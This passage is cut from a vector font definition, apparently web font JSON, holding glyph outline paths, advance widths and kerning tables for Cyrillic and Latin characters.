16,4r0,0v7,1,13,3,19,5v6,2,11,5,15,9v4,4,8,9,11,14v3,5,4,12,4,19v0,8,-2,15,-5,22v-3,7,-7,13,-13,18v-6,5,-13,9,-22,12v-9,3,-19,5,-31,5","w":165,"k":{"\u044a":8,"\u0447":12,"\u0444":4,"\u0443":4,"\u0441":4,"\u043e":4,"\u043b":4,"\u0437":4,"\u0435":4,"\u0434":8,"\u0431":4}},{"d":"99,-190v9,0,18,1,26,2v8,1,16,3,23,7v7,4,11,9,15,15v4,6,6,14,6,23v0,6,-1,12,-3,17v-2,5,-4,9,-8,12v-4,3,-7,6,-12,8v-5,2,-11,4,-16,5r0,2v6,1,12,2,18,4v6,2,11,4,15,8v4,4,7,9,9,14v2,5,4,11,4,18v0,9,-2,17,-6,24v-4,7,-9,12,-15,17v-6,5,-14,9,-23,11v-9,2,-18,3,-29,3r-78,0r0,-190r74,0xm57,-23r41,0v8,0,15,-1,21,-2v6,-1,10,-3,13,-6v3,-3,6,-6,8,-10v2,-4,2,-8,2,-14v0,-6,0,-11,-2,-15v-2,-4,-4,-7,-8,-10v-4,-3,-9,-4,-15,-5v-6,-1,-13,-2,-21,-2r-39,0r0,64xm57,-166r0,56r38,0v8,0,15,-1,20,-2v5,-1,9,-3,12,-5v3,-2,6,-4,7,-8v1,-4,2,-8,2,-13v0,-10,-3,-17,-9,-21v-6,-4,-16,-7,-30,-7r-40,0","w":191,"k":{"\u044f":4,"\u044a":12,"\u0447":16,"\u0444":4,"\u0443":8,"\u0442":8,"\u0441":4,"\u043e":4,"\u043c":4,"\u043b":8,"\u0437":4,"\u0436":4,"\u0435":4,"\u0434":4,"\u0431":4,"\u0430":4}},{"d":"126,34v0,10,-1,19,-4,25v-3,6,-6,11,-11,17r-20,0v5,-6,9,-11,12,-16v3,-5,4,-10,4,-15r-15,0r0,-28r34,0r0,17xm30,0r0,-248r33,0r0,221r125,0r0,27r-158,0"},{"d":"181,-272r0,3r-18,0r-39,-29r0,0r-41,29r-18,0r0,-3r41,-48r36,0xm224,-68v0,10,-2,19,-6,28v-4,9,-11,17,-19,23v-8,6,-19,11,-32,15v-13,4,-28,6,-46,6v-31,0,-55,-6,-72,-17v-17,-11,-28,-26,-33,-46r33,-7v2,6,4,13,7,18v3,5,8,9,14,13v6,4,13,7,22,9v9,2,19,3,31,3v10,0,19,0,27,-2v8,-2,15,-4,21,-8v6,-4,11,-8,14,-14v3,-6,5,-12,5,-20v0,-8,-1,-14,-5,-19v-4,-5,-9,-10,-16,-13v-7,-3,-15,-6,-24,-8v-14,-3,-13,-3,-30,-7v-7,-2,-14,-3,-21,-5v-7,-2,-14,-4,-20,-7r-18,-9v0,0,-11,-7,-15,-12v-4,-5,-8,-10,-10,-16v-2,-6,-3,-14,-3,-22v0,-12,2,-22,7,-30v5,-8,12,-16,20,-21v8,-5,19,-10,30,-12v11,-2,24,-3,37,-3v15,0,28,1,39,3v11,2,20,6,28,11v8,5,13,11,18,18v5,7,8,16,11,25r-33,5v-2,-6,-4,-11,-7,-16v-3,-5,-8,-8,-13,-11v-5,-3,-11,-6,-18,-8v-7,-2,-15,-2,-25,-2v-11,0,-21,1,-29,3v-8,2,-14,4,-19,8v-5,4,-8,8,-10,13v-2,5,-3,9,-3,15v0,7,1,13,5,18v4,5,9,9,15,12v6,3,14,6,22,8v8,2,18,4,27,6r22,6v8,2,15,3,22,6v7,3,14,6,20,9v6,3,11,8,15,13v4,5,8,10,11,17v3,7,4,15,4,24","w":240},{"d":"49,-88v0,10,1,19,3,27v2,8,5,16,9,22v4,6,10,11,17,14v7,3,15,5,24,5v14,0,25,-2,33,-8v8,-6,13,-13,16,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-19,5,-32,5v-28,0,-50,-9,-65,-26v-15,-17,-22,-41,-22,-74v0,-18,3,-34,7,-46v4,-12,10,-22,18,-30v8,-8,17,-14,27,-17v10,-3,21,-5,33,-5v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-135,0xm152,-113v-2,-20,-8,-35,-16,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-11,5,-16,9v-5,4,-9,11,-12,18v-3,7,-6,17,-6,28r103,0xm121,-214r0,-33r29,0r0,33r-29,0xm52,-214r0,-33r29,0r0,33r-29,0"},{"d":"224,-68v0,10,-2,19,-6,28v-4,9,-11,17,-19,23v-8,6,-19,11,-32,15v-13,4,-28,6,-46,6v-31,0,-55,-6,-72,-17v-17,-11,-28,-26,-33,-46r33,-7v2,6,4,13,7,18v3,5,8,9,14,13v6,4,13,7,22,9v9,2,19,3,31,3v10,0,19,0,27,-2v8,-2,15,-4,21,-8v6,-4,11,-8,14,-14v3,-6,5,-12,5,-20v0,-8,-1,-14,-5,-19v-4,-5,-9,-10,-16,-13v-7,-3,-15,-6,-24,-8v-14,-3,-13,-3,-30,-7v-7,-2,-14,-3,-21,-5v-7,-2,-14,-4,-20,-7r-18,-9v0,0,-11,-7,-15,-12v-4,-5,-8,-10,-10,-16v-2,-6,-3,-14,-3,-22v0,-12,2,-22,7,-30v5,-8,12,-16,20,-21v8,-5,19,-10,30,-12v11,-2,24,-3,37,-3v15,0,28,1,39,3v11,2,20,6,28,11v8,5,13,11,18,18v5,7,8,16,11,25r-33,5v-2,-6,-4,-11,-7,-16v-3,-5,-8,-8,-13,-11v-5,-3,-11,-6,-18,-8v-7,-2,-15,-2,-25,-2v-11,0,-21,1,-29,3v-8,2,-14,4,-19,8v-5,4,-8,8,-10,13v-2,5,-3,9,-3,15v0,7,1,13,5,18v4,5,9,9,15,12v6,3,14,6,22,8v8,2,18,4,27,6r22,6v8,2,15,3,22,6v7,3,14,6,20,9v6,3,11,8,15,13v4,5,8,10,11,17v3,7,4,15,4,24xm99,-269r0,-4r38,-50r36,0r0,5r-58,49r-16,0","w":240},{"d":"205,0r-65,-103r-77,0r0,103r-33,0r0,-248r116,0v14,0,26,2,37,5v11,3,21,8,28,14v7,6,13,13,17,22v4,9,5,19,5,30v0,8,-1,15,-3,23v-2,8,-6,15,-11,21v-5,6,-11,12,-19,17v-8,5,-16,7,-27,9r70,107r-38,0xm200,-176v0,-8,-1,-14,-4,-20v-3,-6,-6,-10,-11,-14v-5,-4,-11,-6,-18,-8v-7,-2,-15,-3,-24,-3r-80,0r0,92r81,0v10,0,18,-2,25,-4v7,-2,12,-6,17,-10v5,-4,8,-9,10,-15v2,-6,4,-11,4,-18","w":259,"k":{"Y":7,"W":7,"V":7,"T":7}},{"d":"260,-124v0,12,-2,23,-5,34v-3,11,-7,21,-13,30v-6,9,-12,18,-20,26v-8,8,-16,13,-25,19v-9,6,-20,10,-31,13v-11,3,-21,5,-33,5v-12,0,-23,-2,-34,-5v-11,-3,-21,-7,-30,-13v-9,-6,-18,-11,-26,-19v-8,-8,-14,-17,-20,-26v-6,-9,-10,-19,-13,-30v-3,-11,-5,-22,-5,-34v0,-12,2,-23,5,-34v3,-11,7,-21,13,-30v6,-9,12,-18,20,-26v8,-8,16,-14,25,-20v9,-6,20,-10,31,-13v11,-3,22,-4,34,-4v18,0,34,3,49,10v15,7,28,16,40,27v12,11,21,25,28,40v7,15,10,32,10,50xm243,-124v0,-10,0,-21,-3,-30v-3,-9,-7,-18,-12,-26v-5,-8,-10,-15,-17,-22v-7,-7,-15,-13,-23,-18v-8,-5,-17,-8,-26,-11v-9,-3,-19,-4,-29,-4v-15,0,-30,3,-43,9v-13,6,-25,14,-35,24v-10,10,-18,22,-24,35v-6,13,-9,28,-9,43v0,15,3,30,9,43v6,13,14,25,24,35v10,10,22,18,35,24v13,6,28,8,43,8v10,0,20,-1,29,-4v9,-3,18,-6,26,-11v8,-5,16,-10,23,-17v7,-7,12,-14,17,-22v5,-8,9,-18,12,-27v3,-9,3,-19,3,-29xm168,-51r-35,-59r-28,0r0,59r-23,0r0,-146r54,0v17,0,29,4,38,11v9,7,14,18,14,31v0,12,-3,22,-9,29v-6,7,-14,12,-24,14r38,61r-25,0xm165,-155v0,-8,-2,-14,-8,-18v-6,-4,-14,-7,-23,-7r-29,0r0,53r32,0v9,0,16,-2,21,-7v5,-5,7,-12,7,-21","w":265},{"d":"188,-248r0,28r-125,0r0,220r-33,0r0,-248r158,0","w":194,"k":{"\u044f":24,"\u044e":20,"\u044c":20,"\u044b":20,"\u0443":24,"\u0440":20,"\u043e":24,"\u043d":20,"\u043c":20,"\u043b":20,"\u0438":20,"\u0435":24,"\u0434":24,"\u0432":20,"\u0430":20,"\u042f":12,"\u0421":16,"\u041e":20,"\u041c":8,"\u041b":20,"\u0417":8,"\u0414":24,"\u0410":24,"\u00bb":24,"\u00ab":24,".":44,",":44}},{"d":"87,0r-26,0r155,-248r25,0xm10,-99r0,-19r37,0r0,-109r-35,25r0,-22r37,-24r21,0r0,130r38,0r0,19r-98,0xm186,0r-1,-18v3,-7,8,-13,13,-19v5,-6,10,-11,16,-16v6,-5,12,-9,18,-13v6,-4,11,-9,16,-13v5,-4,9,-8,12,-13v3,-5,5,-10,5,-16v0,-7,-3,-14,-7,-18v-4,-4,-10,-6,-19,-6v-8,0,-15,2,-20,6v-5,4,-8,11,-9,19r-23,-2v1,-6,2,-11,5,-16v3,-5,7,-10,11,-14v4,-4,10,-7,16,-9v6,-2,13,-3,21,-3v8,0,15,1,21,3v6,2,11,4,15,8v4,4,7,8,9,13v2,5,4,11,4,17v0,7,-2,14,-5,20v-3,6,-7,11,-12,16v-5,5,-10,10,-16,14v-9,7,-10,7,-18,13v-6,4,-10,9,-15,13v-5,4,-8,9,-10,14r78,0r0,20r-105,0","w":300},{"d":"6,-190r153,0r0,23r-61,0r0,167r-31,0r0,-167r-61,0r0,-23","w":164,"k":{"\u0443":-4,"\u0441":4,"\u043e":4,"\u043b":8,"\u0436":-12,"\u0435":4,"\u0434":12,"\u0430":4,".":40,",":40}},{"d":"239,-110v24,0,42,4,54,13v12,9,18,22,18,41v0,9,-1,16,-4,23v-3,7,-8,13,-14,18v-6,5,-14,8,-23,11v-9,3,-19,4,-31,4r-79,0r0,-167r-73,0v-4,32,-4,32,-8,57v-2,17,-4,32,-7,45v-3,13,-6,23,-9,32v-3,9,-6,16,-10,21v-4,5,-9,10,-15,12v-6,2,-12,4,-20,4v-3,0,-6,-1,-9,-1v-3,0,-5,-1,-7,-2r0,-22v1,0,3,1,5,1r7,0v4,0,8,-2,11,-4v3,-2,6,-6,8,-12v2,-6,4,-12,6,-21v2,-9,4,-19,6,-32v2,-13,4,-27,6,-44v3,-25,4,-25,8,-57r132,0r0,80r48,0xm191,-22r43,0v8,0,15,-2,21,-3v6,-1,10,-3,13,-6v3,-3,6,-7,8,-11v2,-4,2,-9,2,-14v0,-11,-3,-19,-10,-24v-7,-5,-18,-8,-34,-8r-43,0r0,66","w":326},{"d":"106,0v-4,11,-8,22,-13,31v-5,9,-10,17,-16,24v-6,7,-12,12,-19,15v-7,3,-15,5,-24,5v-4,0,-9,-1,-12,-1v-3,0,-6,0,-10,-1r0,-24v2,0,4,1,7,1r8,0v9,0,17,-3,25,-10v8,-7,15,-18,21,-33r3,-8r-75,-189r34,0r40,105v2,5,1,5,4,13v3,8,3,7,6,15v3,8,2,9,4,15v1,4,3,7,3,8v0,-1,1,-4,2,-8v2,-6,2,-6,5,-13v3,-7,2,-7,5,-14v2,-5,4,-9,5,-13r37,-108r33,0","w":180,"k":{"\u044f":4,"\u044d":4,"\u0444":4,"\u0441":4,"\u0440":4,"\u043e":4,"\u043c":4,"\u043b":8,"\u0436":-4,"\u0435":4,"\u0434":12,"\u0431":-4,"\u0430":4,"\u00bb":-4,".":36,",":36}},{"d":"127,-125r56,0r0,22r-67,0r0,27r67,0r0,23r-67,0r0,53r-32,0r0,-53r-67,0r0,-23r67,0r1,-27r-68,0r0,-22r57,0r-74,-123r35,0r65,114r66,-114r35,0"},{"d":"24,-190r32,0r0,83v4,0,6,0,9,-1v3,-1,6,-3,9,-6v3,-3,6,-8,10,-13v4,-5,9,-12,15,-21r26,-42r33,0r-38,57v-5,8,-10,14,-14,19v-4,5,-7,8,-9,10r62,104r-35,0r-49,-87v-2,1,-5,1,-9,2v-4,1,-7,1,-10,1r0,84r-32,0r0,-190xm69,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0","w":157},{"d":"197,-272r0,3r-18,0r-39,-24r0,0r-41,24r-18,0r0,-3r41,-43r36,0xm139,-224v-14,0,-26,2,-37,7v-11,5,-20,11,-27,20v-7,9,-13,19,-17,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,18,32v8,9,17,16,28,21v11,5,23,7,37,7v10,0,18,-1,26,-4v8,-3,15,-5,21,-10v6,-5,12,-11,17,-17v5,-6,10,-13,14,-21r27,14v-4,9,-9,18,-16,26v-7,8,-14,15,-23,21v-9,6,-19,11,-30,14v-11,3,-24,5,-38,5v-20,0,-38,-4,-53,-10v-15,-6,-27,-16,-37,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,32,-9,51,-9v26,0,48,5,66,15v18,10,31,26,39,46r-32,11v-2,-6,-5,-12,-9,-17v-4,-5,-9,-10,-15,-14v-6,-4,-13,-8,-21,-10v-8,-2,-18,-4,-28,-4","w":259},{"d":"94,-81r-55,81r-36,0r60,-83v-15,-3,-26,-9,-33,-19v-7,-10,-10,-22,-10,-36v0,-17,6,-30,19,-39v13,-9,31,-13,55,-13r76,0r0,190r-32,0r0,-81r-44,0xm138,-168r-41,0v-15,0,-26,3,-33,8v-7,5,-11,14,-11,25v0,11,4,19,10,24v6,5,16,9,31,9r44,0r0,-66","w":194},{"d":"25,0r0,-190r32,0r0,167r72,0r0,-167r31,0r0,167r72,0r0,-167r32,0r0,190r-239,0","w":288},{"d":"30,-248r33,0r0,109v7,0,12,-1,17,-2v5,-1,10,-4,14,-8v4,-4,10,-10,15,-17v5,-7,11,-16,19,-28r36,-54r35,0r-49,72v-15,22,-26,36,-32,40r90,136r-39,0r-75,-120v-2,1,-5,1,-8,2v-3,1,-5,2,-8,3v-3,1,-5,1,-8,1v-3,0,-5,1,-7,1r0,113r-33,0r0,-248","w":209,"k":{"\u0424":12,"\u0423":-4,"\u0421":4,"\u041e":4,"\u0417":4}},{"d":"143,0r-64,-87r-23,19r0,68r-32,0r0,-190r32,0r0,92r83,-92r37,0r-77,82r82,108r-38,0","w":180},{"d":"48,-96v0,11,1,21,3,30v2,9,4,17,8,24v4,7,9,11,15,15v6,4,13,6,22,6v11,0,21,-4,29,-10v8,-6,12,-15,14,-28r32,2v-1,8,-3,16,-7,23v-4,7,-9,13,-15,19v-6,6,-13,11,-22,14v-9,3,-19,5,-30,5v-15,0,-28,-3,-38,-8v-10,-5,-18,-12,-25,-21v-7,-9,-11,-19,-14,-31v-3,-12,-5,-25,-5,-39v0,-13,1,-24,3,-34v2,-10,5,-19,9,-26v4,-7,9,-13,14,-18v5,-5,11,-9,17,-12v6,-3,12,-6,19,-7v7,-1,13,-2,20,-2v11,0,20,2,28,5v8,3,16,7,22,12v6,5,11,11,15,18v4,7,5,14,7,22r-32,3v-2,-11,-6,-20,-13,-26v-7,-6,-16,-9,-28,-9v-9,0,-17,2,-23,5v-6,3,-10,7,-14,13v-4,6,-6,14,-8,23v-2,9,-3,20,-3,32","w":180,"k":{"\u044d":-4,"\u0447":4,"\u043e":-4,"\u0436":-4}},{"d":"245,0r0,-101v0,-14,-3,-25,-11,-31v-8,-6,-19,-10,-35,-10v-6,0,-13,0,-20,1v-7,1,-13,1,-19,2v-6,1,-13,2,-19,3v-6,1,-10,2,-14,3r0,133r-34,0r0,-220r-85,0r0,-28r212,0r0,28r-93,0r0,62v6,-1,6,-2,15,-4v6,-1,11,-2,18,-3r20,-3v0,0,13,-1,20,-1v27,0,46,6,59,17v13,11,19,26,19,47r0,105r-33,0","w":307},{"d":"116,34v0,10,-1,19,-4,25v-3,6,-5,11,-10,17r-21,0v5,-6,9,-11,12,-16v3,-5,5,-10,5,-15r-16,0r0,-28r34,0r0,17xm143,0r-64,-87r-23,19r0,68r-32,0r0,-261r32,0r0,163r83,-92r37,0r-77,82r82,108r-38,0","w":180},{"d":"109,-170r-25,0r-4,-78r32,0xm44,-170r-25,0r-4,-78r33,0","w":127},{"d":"153,0r0,-167r-66,0v-4,32,-4,32,-8,57v-2,17,-4,32,-7,45v-3,13,-6,23,-9,32v-3,9,-6,16,-10,21v-4,5,-9,10,-15,12v-6,2,-12,4,-20,4v-3,0,-6,-1,-9,-1v-3,0,-5,-1,-7,-2r0,-22v1,0,3,1,5,1r7,0v4,0,8,-2,11,-4v3,-2,6,-6,8,-12v2,-6,4,-12,6,-21v2,-9,4,-19,6,-32v2,-13,4,-27,6,-44v3,-25,4,-25,8,-57r126,0r0,190r-32,0","w":210,"k":{"\u0447":8,"\u043e":-4}},{"d":"155,-56r0,56r-30,0r0,-56r-117,0r0,-25r114,-167r33,0r0,167r35,0r0,25r-35,0xm125,-212v0,1,-1,1,-2,3v-1,3,-1,3,-3,6v-2,3,-2,4,-4,7v-1,2,-2,4,-3,5r-63,93v-1,1,-2,2,-3,4v-2,2,-1,3,-3,5r-4,4v-1,2,-2,3,-3,4r88,0r0,-131"},{"d":"221,-70v0,13,-2,23,-7,32v-5,9,-12,16,-20,22v-8,6,-18,9,-29,12v-11,3,-23,4,-35,4r-100,0r0,-248r90,0v14,0,25,2,36,4v11,2,20,6,28,11v8,5,13,10,17,18v4,8,6,16,6,27v0,7,-1,14,-3,20v-2,6,-5,12,-9,17v-4,5,-9,8,-15,12v-6,4,-12,6,-20,8v10,1,18,4,26,7v8,3,14,8,19,13v5,5,9,12,12,19v3,7,4,14,4,22xm173,-184v0,-13,-5,-22,-14,-28v-9,-6,-22,-9,-39,-9r-57,0r0,79r57,0v10,0,17,-1,24,-3v7,-2,13,-5,17,-9v4,-4,7,-7,9,-12v2,-5,3,-12,3,-18xm187,-72v0,-8,-1,-14,-4,-20v-3,-6,-7,-10,-12,-14v-5,-4,-12,-6,-20,-8v-8,-2,-16,-2,-25,-2r-63,0r0,89r65,0v9,0,17,-1,24,-2v7,-1,14,-3,19,-7v5,-4,9,-8,12,-14v3,-6,4,-13,4,-22","w":240,"k":{"\u044f":4,"\u0447":12,"\u0445":4,"\u0443":4,"\u0442":12,"\u043c":4,"\u0434":4,"\u042f":12,"\u042a":20,"\u0427":16,"\u0425":16,"\u0424":12,"\u0423":12,"\u0422":24,"\u0421":12,"\u041e":12,"\u041b":4,"\u0417":12,"\u0416":8,"\u0414":8,"\u0410":12}},{"d":"195,-95v0,33,-7,58,-22,74v-15,16,-35,25,-63,25v-11,0,-22,-2,-31,-5v-9,-3,-17,-7,-24,-13r-18,21r-29,0r32,-38v-5,-8,-9,-17,-11,-28v-2,-11,-4,-22,-4,-36v0,-66,29,-99,86,-99v12,0,23,1,32,4v9,3,16,7,23,12r16,-18r30,0r-31,35v5,8,9,18,11,29v2,11,3,23,3,37xm162,-95v0,-8,0,-16,-1,-22v-1,-6,-2,-12,-3,-17r-85,99v4,6,10,10,16,12v6,2,13,3,20,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-12v5,-6,9,-14,11,-24v2,-10,3,-21,3,-36xm59,-95v0,15,1,28,4,38r85,-99v-4,-5,-10,-9,-16,-11v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-11,7,-16,13v-5,6,-9,13,-11,23v-2,10,-3,22,-3,36xm89,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0","w":219},{"d":"125,-224v-10,0,-19,2,-27,4v-8,2,-15,6,-21,10v-6,4,-11,9,-15,14v-4,5,-8,11,-10,17r-31,-11v8,-20,21,-36,39,-46v18,-10,40,-15,66,-15v19,0,36,3,51,9v15,6,28,14,38,25v10,11,18,24,23,40v5,16,8,33,8,52v0,19,-2,36,-7,52v-5,16,-13,29,-23,40v-10,11,-23,21,-38,27v-15,6,-32,10,-52,10v-14,0,-27,-2,-38,-5v-11,-3,-20,-8,-29,-14v-9,-6,-16,-12,-23,-20v-7,-8,-13,-17,-18,-27r28,-14v3,6,7,13,12,19v5,6,10,12,16,17v6,5,14,9,22,12v8,3,18,4,28,4v13,0,25,-2,35,-6v10,-4,18,-10,26,-18v8,-8,13,-17,18,-28v5,-11,8,-23,9,-36r-115,0r0,-27r115,0v-1,-13,-5,-25,-9,-35v-4,-10,-10,-20,-17,-27v-7,-7,-16,-13,-26,-17v-10,-4,-22,-6,-35,-6","w":258,"k":{"\u044f":4,"\u043c":4,"\u043b":12,"\u0436":-4,"\u0434":12,"\u042f":8,"\u0425":12,"\u041b":12,"\u0417":4,"\u0416":4,"\u0414":12}},{"d":"49,-88v0,10,1,19,3,27v2,8,5,16,9,22v4,6,10,11,17,14v7,3,15,5,24,5v14,0,25,-2,33,-8v8,-6,13,-13,16,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-19,5,-32,5v-28,0,-50,-9,-65,-26v-15,-17,-22,-41,-22,-74v0,-18,3,-34,7,-46v4,-12,10,-22,18,-30v8,-8,17,-14,27,-17v10,-3,21,-5,33,-5v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-135,0xm152,-113v-2,-20,-8,-35,-16,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-11,5,-16,9v-5,4,-9,11,-12,18v-3,7,-6,17,-6,28r103,0","k":{"\u0447":12,"\u0445":8,"\u0443":4,"\u0442":12,"\u043b":12,"\u0437":8,"\u0436":4,"\u0434":8,"\u0431":4}},{"d":"14,75v-4,0,-8,-1,-12,-1v-4,0,-8,0,-11,-1r0,-24r6,0v0,0,3,1,5,1v4,0,8,-1,11,-2v3,-1,5,-3,7,-6v2,-3,2,-5,3,-9v1,-4,1,-9,1,-14r0,-209r32,0r0,214v0,7,-1,14,-2,20v-1,6,-4,11,-7,16v-3,5,-8,8,-13,11v-5,3,-12,4,-20,4xm98,-215r0,4r-18,0r-39,-30r0,0r-41,30r-18,0r0,-4r41,-47r36,0","w":79},{"d":"78,-211v-5,0,-10,-1,-15,-3v-5,-2,-9,-5,-14,-8v-5,-3,-9,-5,-13,-7v-4,-2,-8,-3,-12,-3v-6,0,-11,1,-14,5v-3,4,-6,9,-7,16r-16,0v1,-5,2,-10,3,-16v1,-6,3,-11,6,-16v3,-5,6,-8,10,-11v4,-3,10,-4,17,-4v5,0,10,1,15,3v5,2,9,4,14,7v7,4,7,4,13,7v4,2,8,4,12,4v6,0,11,-2,14,-6v3,-4,5,-8,6,-15r16,0v-1,5,-1,10,-2,16v-1,6,-3,10,-6,15v-3,5,-6,8,-10,11v-4,3,-10,5,-17,5xm34,0r0,-190r32,0r0,190r-32,0","w":100},{"d":"205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm135,-180v-2,-5,-3,-10,-5,-15v-3,-7,-3,-7,-5,-13v-2,-6,-2,-6,-3,-10v-1,-3,-2,-3,-2,-4v0,1,0,2,-1,5v-1,3,-2,6,-3,10v-2,6,-2,6,-5,13v-3,7,-2,7,-5,14r-32,81r93,0","w":240,"k":{"\u044d":-8,"\u0444":-4,"\u0443":4,"\u0442":8,"\u0430":-4,"\u042d":8,"\u0427":28,"\u0424":12,"\u0423":16,"\u0422":28,"\u0421":8,"\u041f":4,"\u041e":8,"\u041b":-8,"\u0417":4,"\u0414":-12}},{"d":"139,-224v-14,0,-26,2,-37,7v-11,5,-20,11,-27,20v-7,9,-13,19,-17,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,18,32v8,9,17,16,28,21v11,5,23,7,37,7v10,0,18,-1,26,-4v8,-3,15,-5,21,-10v6,-5,12,-11,17,-17v5,-6,10,-13,14,-21r27,14v-4,9,-9,18,-16,26v-7,8,-14,15,-23,21v-9,6,-19,11,-30,14v-11,3,-24,5,-38,5v-20,0,-38,-4,-53,-10v-15,-6,-27,-16,-37,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,32,-9,51,-9v26,0,48,5,66,15v18,10,31,26,39,46r-32,11v-2,-6,-5,-12,-9,-17v-4,-5,-9,-10,-15,-14v-6,-4,-13,-8,-21,-10v-8,-2,-18,-4,-28,-4","w":259,"k":{"\u0447":4,"\u0436":-8,"\u0430":-4,"\u042d":4,"\u042a":12,"\u0427":12,"\u0425":20,"\u0423":12,"\u0422":12,"\u041e":8,"\u041c":4,"\u041b":12,"\u0417":4,"\u0414":8,"\u0410":8}},{"d":"185,-95v0,33,-7,58,-22,74v-15,16,-36,25,-64,25v-13,0,-25,-2,-35,-6v-10,-4,-20,-11,-27,-19v-7,-8,-12,-19,-16,-31v-4,-12,-6,-26,-6,-43v0,-66,28,-99,85,-99v15,0,28,2,39,6v11,4,19,11,26,19v7,8,12,19,15,31v3,12,5,27,5,43xm152,-95v0,-15,-2,-27,-4,-37v-2,-10,-6,-17,-10,-23v-4,-6,-10,-10,-16,-12v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-12,7,-17,13v-5,6,-8,13,-10,23v-2,10,-4,22,-4,36v0,15,1,26,4,36v3,10,6,17,11,23v5,6,10,11,16,13v6,2,13,3,20,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-12v5,-6,8,-14,10,-24v2,-10,4,-21,4,-36"},{"d":"16,-283r0,-3r38,-40r37,0r0,5r-55,38r-20,0xm24,0r0,-261r32,0r0,261r-32,0","w":79},{"d":"50,-269v-9,0,-16,-2,-23,-4v-7,-2,-13,-5,-18,-9v-5,-4,-8,-9,-11,-14v-3,-5,-5,-11,-6,-17r20,0v2,6,7,11,13,15v6,4,15,5,26,5v11,0,19,-1,25,-5v6,-4,10,-9,12,-15r21,0v-1,6,-3,12,-6,17v-3,5,-7,10,-12,14v-5,4,-10,7,-17,9v-7,2,-15,4,-24,4xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"183,-129v0,22,-2,41,-6,58v-4,17,-10,30,-18,41v-8,11,-17,19,-28,25v-11,6,-23,9,-37,9v-9,0,-18,-1,-26,-3v-8,-2,-15,-5,-21,-9v-6,-4,-11,-9,-15,-16v-4,-7,-7,-15,-10,-24r30,-5v3,11,9,19,16,24v7,5,15,7,26,7v9,0,17,-2,24,-6v7,-4,13,-10,18,-18v5,-8,8,-19,11,-31v3,-12,5,-27,5,-43v-2,6,-6,11,-10,15v-4,4,-10,8,-15,11v-5,3,-11,5,-17,7v-6,2,-14,2,-20,2v-11,0,-21,-2,-30,-6v-9,-4,-17,-10,-23,-17v-6,-7,-12,-16,-15,-26v-3,-10,-5,-21,-5,-34v0,-13,1,-25,5,-35v4,-10,9,-19,16,-26v7,-7,16,-13,26,-17v10,-4,22,-5,35,-5v28,0,49,10,63,30v14,20,21,51,21,92xm149,-159v0,-9,-2,-18,-4,-26v-2,-8,-5,-15,-9,-21v-4,-6,-10,-12,-16,-15v-6,-3,-14,-5,-22,-5v-8,0,-14,1,-20,4v-6,3,-12,7,-16,12v-4,5,-8,11,-10,18v-2,7,-3,15,-3,24v0,8,1,16,3,23v2,7,5,14,9,19v4,5,10,9,16,12v6,3,13,4,21,4v6,0,12,0,18,-2v6,-2,11,-6,16,-10v5,-4,9,-9,12,-15v3,-6,5,-13,5,-22"},{"d":"170,0r0,-72r-96,0r-35,72r-35,0r121,-248r212,0r0,28r-133,0r0,79r123,0r0,27r-123,0r0,87r141,0r0,27r-175,0xm170,-222r-26,0r-2,4v-1,3,-1,3,-3,7v-2,4,-2,5,-4,10v-2,5,-3,5,-5,9v-2,4,-2,5,-4,8v-1,2,-2,3,-2,4r-38,81r84,0r0,-123","w":360},{"d":"70,-269r0,-32r29,0r0,32r-29,0xm1,-269r0,-32r29,0r0,32r-29,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"132,-269r-36,0r-41,-42r0,-4r18,0r41,25r0,0r39,-25r18,0r0,4xm209,0r-198,0r0,-25r151,-195r-138,0r0,-28r176,0r0,25r-150,196r159,0r0,27","w":219},{"d":"104,-211r-35,0r-42,-48r0,-3r19,0r40,30r1,0r38,-30r19,0r0,3xm9,0r0,-24r116,-142r-109,0r0,-24r144,0r0,24r-116,142r123,0r0,24r-158,0","w":180},{"d":"115,-211r-36,0r-41,-48r0,-3r18,0r41,30r0,0r39,-30r18,0r0,3xm48,-96v0,11,1,21,3,30v2,9,4,17,8,24v4,7,9,11,15,15v6,4,13,6,22,6v11,0,21,-4,29,-10v8,-6,12,-15,14,-28r32,2v-1,8,-3,16,-7,23v-4,7,-9,13,-15,19v-6,6,-13,11,-22,14v-9,3,-19,5,-30,5v-15,0,-28,-3,-38,-8v-10,-5,-18,-12,-25,-21v-7,-9,-11,-19,-14,-31v-3,-12,-5,-25,-5,-39v0,-13,1,-24,3,-34v2,-10,5,-19,9,-26v4,-7,9,-13,14,-18v5,-5,11,-9,17,-12v6,-3,12,-6,19,-7v7,-1,13,-2,20,-2v11,0,20,2,28,5v8,3,16,7,22,12v6,5,11,11,15,18v4,7,5,14,7,22r-32,3v-2,-11,-6,-20,-13,-26v-7,-6,-16,-9,-28,-9v-9,0,-17,2,-23,5v-6,3,-10,7,-14,13v-4,6,-6,14,-8,23v-2,9,-3,20,-3,32","w":180},{"d":"8,-99r-1,-18v3,-7,8,-13,13,-19v5,-6,10,-11,16,-16v6,-5,12,-9,18,-13v6,-4,11,-9,16,-13v5,-4,9,-